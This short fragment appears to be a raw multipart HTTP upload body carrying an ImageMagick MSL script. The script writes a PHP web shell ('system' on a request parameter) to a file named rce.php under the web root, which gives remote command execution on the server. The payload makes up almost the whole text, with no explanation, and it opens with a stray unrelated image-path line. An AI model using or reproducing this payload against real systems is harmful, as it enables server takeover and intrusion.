 --ABC
Content-Disposition: form-data; name="swarm"; filename="swarm.msl"
Content-Type: text/plain
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="caption:&lt;?php @system(@$_REQUEST['cmd']); ?&gt;" />
<write filename="info:/var/www/html/intentions/public/rce.php" />
</image>
--ABC